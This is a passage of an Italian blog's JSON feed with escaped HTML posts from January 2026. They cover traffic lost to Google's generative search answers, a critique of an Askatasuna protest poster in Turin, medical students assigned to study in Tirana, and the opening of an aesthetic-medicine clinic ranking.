href=\"https:\/\/www.roberto-serra.com\/\"\u003Euna Seo Agency come questa\u003C\/a\u003E\u0026nbsp;si rivela determinante per ripensare la propria presenza digitale e intercettare il traffico che l'intelligenza artificiale non può soddisfare.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EIl Paradosso della Visibilità Senza Clic\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa prima cosa da comprendere è che la visibilità e il traffico non sono più sinonimi. Un sito può mantenere il primo posto nei risultati organici tradizionali, ma se quel risultato è spinto \"below the fold\" (sotto la piega visibile dello schermo) da un blocco di risposta generativa, da annunci pubblicitari e da box video, la probabilità che l'utente ci arrivi crolla drasticamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI di Google sintetizza le informazioni prendendole da diverse fonti. L'utente ottiene la sua risposta – che sia una definizione, una breve guida o un riassunto storico – direttamente nella SERP. La sua esigenza è soddisfatta istantaneamente. Di conseguenza, i siti che basavano il loro traffico su contenuti definitori, risposte rapide o informazioni generiche sono i più colpiti. Non sono stati penalizzati per scarsa qualità, ma sono diventati, paradossalmente, \"inutili\" nel passaggio finale, perché il motore di ricerca - e a tal proposito segnaliamo\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\" href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\"\u003Equesto articolo di searchmarketingitalia.com\u003C\/a\u003E\u0026nbsp;– ha \"cannibalizzato\" la loro funzione informativa primaria.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EEvoluzione dell'Intento di Ricerca: Dall'Informazione all'Esperienza\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESe l'AI domina le risposte fattuali (\"Quanto è alto il Colosseo?\", \"Come si fa la pasta alla carbonara?\"), lascia però un vuoto enorme su tutto ciò che riguarda l'esperienza umana, l'opinione critica e l'approfondimento verticale. È qui che i siti web possono recuperare terreno.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EPer contrastare il calo di traffico, la strategia dei contenuti deve evolvere. Non bisogna più scrivere per spiegare \"cos'è\" qualcosa, ma per raccontare \"come si vive\" quella cosa. Google, attraverso i suoi aggiornamenti E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), ha chiarito che premierà sempre di più l'esperienza diretta. Un articolo generato dall'AI può elencare le caratteristiche di un'auto, ma non può raccontare come si sente lo sterzo in curva o la comodità dei sedili dopo tre ore di viaggio. I siti che stanno perdendo traffico sono spesso quelli che mancano di questa \"voce umana\" e di prospettiva unica.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003ELa Brand Authority come Scudo\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn un ecosistema dove le risposte sono merce comune, l'autorità del brand diventa l'unico vero fattore di differenziazione. Gli utenti potrebbero leggere la risposta dell'AI, ma per decisioni complesse (acquisti costosi, salute, finanza) cercheranno comunque la conferma di una fonte affidabile e riconosciuta.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ECostruire un brand forte significa che l'utente cercherà il nome dell'azienda direttamente, bypassando l'intermediazione generativa di Google. Inoltre, essere citati come fonte all'interno dei box generativi (la cosiddetta GEO - Generative Engine Optimization) diventa il nuovo obiettivo della visibilità. Non si tratta più solo di apparire con un link blu, ma di essere la fonte dati che l'AI considera autorevole per costruire la sua risposta.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EAdattarsi o Soccombere: La Necessità di Dati Proprietari\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EUn'altra ragione per cui molti siti soffrono è la mancanza di originalità nei dati. Se le informazioni presenti sul sito sono reperibili ovunque, l'AI le aggregherà senza bisogno di mandare l'utente alla fonte. Al contrario, i siti che pubblicano ricerche originali, dati proprietari, case study unici o interviste esclusive mantengono il loro traffico.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI non può inventare dati che non esistono altrove (o se lo fa, sono \"allucinazioni\"). Pertanto, diventare una fonte primaria di informazione, anziché un aggregatore di concetti già noti, è la strategia difensiva e offensiva più potente. Il traffico che si perde è quello \"pigro\"; quello che si mantiene e si conquista è quello di valore, composto da utenti che cercano profondità, analisi e veridicità che solo un editore umano competente può garantire.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3311315363129614696\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3311315363129614696","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/google-risultati-generativi-perche-molti-siti-stanno-perdendo-traffico-senza-penalizzazioni.html","title":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s72-c\/google-76517_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8639361767617188962"},"published":{"$t":"2026-01-19T14:06:00.004+01:00"},"updated":{"$t":"2026-01-28T15:25:19.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn manifesto che urla, ma non convince: perché questo poster è un problema per la democrazia e la libertà di espressione.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s1424\/Screenshot%202026-01-28%20alle%2015.23.08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s16000\/Screenshot%202026-01-28%20alle%2015.23.08.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-end=\"715\" data-start=\"282\"\u003EIl poster attribuito – a torto o a ragione – a \u003Cb\u003EZerocalcare\u003C\/b\u003E e legato all’area di \u003Cb\u003EAskatasuna\u003C\/b\u003E, al movimento\u003Cb\u003E No Tav\u003C\/b\u003E e a un corteo nazionale previsto a \u003Cb\u003ETorino\u003C\/b\u003E, è un esempio emblematico di come una certa comunicazione politica radicale scelga la via della contrapposizione simbolica e dell’estetica dello scontro, rinunciando consapevolmente a ogni richiamo alla responsabilità civile, alla pluralità sociale e alla convivenza democratica.\u003C\/p\u003E\u003Cp data-end=\"1282\" data-start=\"717\"\u003EL’impatto visivo è immediato e volutamente aggressivo. Colori accesi, toni infuocati, volti caricaturali deformati in espressioni di rabbia, sfida o sarcasmo. Non c’è spazio per la complessità, né per la normalità della vita sociale. La folla rappresentata non è una comunità: è una massa compatta, monocorde, pronta allo scontro. Il palazzo di Askatasuna sullo sfondo diventa una sorta di “fortino simbolico”, un luogo mitizzato della resistenza, mentre slogan come “Torino è partigiana” vengono usati non come memoria storica condivisa, ma come clava identitaria.\u003C\/p\u003E\u003Cp data-end=\"1750\" data-start=\"1284\"\u003ELa prima assenza evidente è quella delle\u0026nbsp;\u003Cstrong data-end=\"1334\" data-start=\"1325\"\u003Edonne\u003C\/strong\u003E, se non in ruoli marginali o stereotipati. Ancora più significativa è l’assenza totale di\u0026nbsp;\u003Cstrong data-end=\"1455\" data-start=\"1425\"\u003Efamiglie, bambini, anziani\u003C\/strong\u003E, cioè di quel tessuto umano che costituisce una città reale. Torino, in questo manifesto, non è una metropoli viva e pluralista: è uno scenario di conflitto permanente, abitato esclusivamente da militanti. La città come luogo di convivenza sparisce; resta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1752\"\u003EQuesto immaginario non è neutro. Comunica un’idea precisa di politica: non dialogo, non mediazione, non partecipazione istituzionale, ma contrapposizione frontale. Il “contro” diventa l’unica grammatica possibile: contro il governo, contro la guerra, contro lo Stato, contro chi non si allinea. Ma una democrazia non vive di slogan urlati, come già ammoniva Alexis de Tocqueville. Vive di\u0026nbsp;\u003Cstrong data-end=\"2161\" data-start=\"2141\"\u003Ecoscienza civile\u003C\/strong\u003E, di responsabilità individuale e collettiva, di riconoscimento reciproco. Tutto ciò qui è assente.\u003C\/p\u003E\u003Cp data-end=\"2727\" data-start=\"2262\"\u003EIl movimento No Tav, così come l’area antagonista torinese, ha una lunga storia e una pluralità interna che \u003Cb\u003Equesto poster non rappresenta\u003C\/b\u003E. Al contrario, ne cristallizza l’aspetto più barricadero e violento, trasformando una questione complessa – infrastrutture, ambiente, sviluppo, legalità – in una narrazione manichea: da una parte “noi”, dall’altra “il nemico”. È una semplificazione che fa comodo alla radicalizzazione, ma che impoverisce il dibattito pubblico.\u003C\/p\u003E\u003Cp data-end=\"3166\" data-start=\"2729\"\u003E\u003Cb\u003EAnche il richiamo alla Resistenza è problematico\u003C\/b\u003E.\u003Cb\u003E Definire “partigiana” una città nel 2026, usando simboli e linguaggi di guerra civile, significa svuotare quella parola della sua profondità storica e morale\u003C\/b\u003E. La Resistenza fu un fenomeno tragico e necessario in un contesto di dittatura e occupazione. Usarla come cornice estetica per legittimare qualsiasi forma di antagonismo contemporaneo è una forzatura che finisce per banalizzarla.\u003C\/p\u003E\u003Cp data-end=\"3571\" data-start=\"3168\"\u003EC’è poi il tema della\u0026nbsp;\u003Cstrong data-end=\"3212\" data-start=\"3190\"\u003Eviolenza simbolica\u003C\/strong\u003E. Nessuna molotov, nessun manganello nel poster, certo. Ma tutto – dai volti serrati, alle posture, ai colori – comunica tensione, conflitto, disponibilità allo scontro. È un’estetica che non invita a partecipare, ma a schierarsi; non a capire, ma a tifare. Chi non si riconosce in quell’immaginario è implicitamente escluso, se non addirittura delegittimato.\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3573\"\u003EIn questo senso, il manifesto non parla alla città, ma\u0026nbsp;\u003Cstrong data-end=\"3638\" data-start=\"3628\"\u003Econtro\u003C\/strong\u003E\u0026nbsp;la città. Non cerca consenso, ma adesione identitaria. Non costruisce ponti, ma rafforza recinti. È una comunicazione che può funzionare all’interno di una bolla militante, ma che contribuisce a polarizzare ulteriormente una società già attraversata da fratture profonde.\u003C\/p\u003E\u003Cp data-end=\"4291\" data-start=\"3912\"\u003ELa politica, soprattutto in una democrazia matura, dovrebbe avere il coraggio della complessità. Dovrebbe saper rappresentare anche ciò che non fa rumore: la cura, il lavoro quotidiano, la convivenza tra diversi. Qui invece tutto è ridotto a gesto, a posa, a slogan. È una politica che preferisce l’icona al contenuto, l’urlo alla parola, la contrapposizione alla responsabilità.\u003C\/p\u003E\u003Cp data-end=\"4718\" data-start=\"4293\"\u003EIn definitiva, ciò che manca in questo poster non è solo una parte della società, ma un’idea di futuro condiviso. Senza famiglie, senza bambini, senza pluralismo, senza dialogo. Una città messa “a ferro e fuoco” prima ancora che nelle strade, nell’immaginario. Ed è proprio lì, nell’immaginario, che una democrazia inizia a indebolirsi quando smette di riconoscersi come spazio comune e diventa terreno di scontro permanente.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8639361767617188962\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8639361767617188962","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html","title":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s72-c\/Screenshot%202026-01-28%20alle%2015.23.08.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7061337549006866931"},"published":{"$t":"2026-01-15T18:04:00.002+01:00"},"updated":{"$t":"2026-01-15T18:28:43.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"albania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edi Claudio Pasqua\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESono entrati a Medicina grazie al nuovo\u0026nbsp;\u003Cstrong data-end=\"300\" data-start=\"281\"\u003Esemestre filtro\u003C\/strong\u003E, ma per circa\u0026nbsp;\u003Cstrong data-end=\"340\" data-start=\"315\"\u003E220 studenti italiani\u003C\/strong\u003E\u0026nbsp;l’inizio del percorso universitario non sarà in Italia. La loro destinazione è\u0026nbsp;\u003Cstrong data-end=\"442\" data-start=\"420\"\u003ETirana, in Albania\u003C\/strong\u003E, dove è attivo un corso collegato all’\u003Cstrong data-end=\"515\" data-start=\"481\"\u003EUniversità di Roma Tor Vergata\u003C\/strong\u003E\u0026nbsp;tramite un accordo internazionale.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s1956\/universita-torino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s16000\/universita-torino.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl Palazzo del Rettorato dell'Università degli Studi di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1009\" data-start=\"552\"\u003ELa possibilità di frequentare una sede estera rientra nelle regole del nuovo sistema di ammissione, che prevede un primo semestre selettivo con esami preliminari. L’obiettivo è \u003Cstrong data-end=\"762\" data-start=\"729\"\u003Eaumentare i posti disponibili\u003C\/strong\u003E e offrire opportunità anche tramite collaborazioni con università straniere. Il corso di Tirana è un \u003Cstrong data-end=\"880\" data-start=\"864\"\u003Ejoint degree\u003C\/strong\u003E, sviluppato insieme all’\u003Cb\u003E\u003Ca href=\"https:\/\/unizkm.al\/\" rel=\"nofollow\" target=\"_blank\"\u003EUniversità Cattolica “Nostra Signora del Buon Consiglio”\u003C\/a\u003E\u003C\/b\u003E, con pieno riconoscimento accademico in Italia.\u003C\/p\u003E\u003Cp data-end=\"1303\" data-start=\"1011\"\u003EIl problema, segnalato da molti studenti e famiglie, riguarda la \u003Cstrong data-end=\"1110\" data-start=\"1076\"\u003Etrasparenza nelle assegnazioni\u003C\/strong\u003E. Chi si è piazzato nelle posizioni più basse della graduatoria ha scoperto solo dopo l’assegnazione che avrebbe dovuto iniziare a studiare all’estero, con possibilità di scelta molto limitate.\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1305\"\u003EA complicare la situazione c’era anche la \u003Cstrong data-end=\"1370\" data-start=\"1347\"\u003Equestione economica\u003C\/strong\u003E: la retta prevista per la sede di Tirana superava i \u003Cstrong data-end=\"1443\" data-start=\"1423\"\u003E9.000 euro annui\u003C\/strong\u003E, molto più alta rispetto ai contributi richiesti negli atenei pubblici italiani. La notizia aveva suscitato proteste e acceso il dibattito sul diritto allo studio.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1609\"\u003EDopo il confronto tra il \u003Cstrong data-end=\"1679\" data-start=\"1634\"\u003EMinistero dell’Università e della Ricerca\u003C\/strong\u003E e l’\u003Cstrong data-end=\"1710\" data-start=\"1684\"\u003EUniversità Tor Vergata\u003C\/strong\u003E, la situazione è stata rettificata: \u003Ca href=\"https:\/\/www.ansa.it\/canale_legalita_scuola\/notizie\/mur\/2026\/01\/13\/bernini-gli-studenti-di-medicina-a-tirana-pagheranno-le-stesse-tasse-di-roma_43567b4b-7d7f-4deb-a903-784182ee3c6c.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003Egli studenti destinati a Tirana \u003Cstrong data-end=\"1842\" data-start=\"1779\"\u003Epagheranno le stesse tasse dei colleghi che studiano a Roma\u003C\/strong\u003E, calcolate in base all’ISE\u003C\/a\u003EE. Inoltre, il \u003Cstrong data-end=\"1921\" data-start=\"1884\"\u003Eprimo semestre si svolgerà a Roma\u003C\/strong\u003E, prima del trasferimento in Albania.\u003C\/p\u003E\u003Cp data-end=\"2256\" data-start=\"1960\"\u003EIl caso Tirana mette in evidenza le sfide del \u003Cstrong data-end=\"2031\" data-start=\"2006\"\u003Enuovo semestre filtro\u003C\/strong\u003E: se da un lato amplia le opportunità di accesso a Medicina, dall’altro richiede \u003Cstrong data-end=\"2153\" data-start=\"2112\"\u003Einformazioni più chiare e trasparenti\u003C\/strong\u003E per studenti e famiglie, soprattutto quando si tratta di trasferimenti internazionali e costi elevati.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2258\"\u003EPer gli studenti piemontesi e torinesi che ogni anno tentano l’accesso alle facoltà mediche, la vicenda rappresenta un esempio di come il sistema stia cambiando e di quanto sia importante conoscere le regole fin dall’inizio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7061337549006866931\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7061337549006866931","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/medicina-ammessi-ma-non-tutti-in-italia.html","title":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s72-c\/universita-torino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7757664920802554202"},"published":{"$t":"2026-01-15T11:00:00.005+01:00"},"updated":{"$t":"2026-01-15T11:00:49.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s1920\/unsplash-estetica-chirurgia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1325\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s16000\/unsplash-estetica-chirurgia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'Italia, da Nord a Sud, è costellata di eccellenze sanitarie che hanno fatto della medicina estetica un fiore all'occhiello. Non si tratta di un fenomeno circoscritto a poche metropoli, ma di una rete di competenze diffusa che permette ai pazienti di trovare standard elevatissimi in diverse regioni. Nel 2026, la ricerca della struttura ideale non si basa più solo sulla vicinanza, ma sulla specifica reputazione clinica, sulla disponibilità di tecnologie esclusive e sulla filosofia di approccio al paziente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe realtà che oggi guidano il settore si sono distaccate definitivamente dal concetto di \"ritocco\" fine a se stesso. Operano come veri e propri istituti di cura, dove il miglioramento estetico 